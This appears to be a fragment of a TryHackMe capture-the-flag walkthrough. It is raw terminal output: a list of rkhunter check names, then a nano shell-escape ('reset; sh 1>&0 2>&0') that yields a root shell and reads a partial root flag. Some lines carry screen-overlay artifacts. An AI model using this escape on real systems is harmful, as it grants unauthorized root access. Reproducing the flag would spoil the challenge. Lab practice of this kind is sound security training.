 filesystem group_accounts group_changes hashes hidden_ports hidden_procs
immutable ipc_shared_mem known_rkts loaded_modules local_host login_backdoors
malware network none os_specific packet_cap_apps passwd_changes
ports possible_rkt_files possible_rkt_strings promisc properties rootkits
running_procs scripts shared_libs shared_libs_path sniffer_logs startup_files
startup_malware strings susp_dirs suspscan system_commands system_configs
Command to execute: reset; sh 1>&0 2>&0#
# whoamielp ^X Read File
rootancel M-F New Buffer
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
THM{ba87e0dfe5903adfa6b8b45
#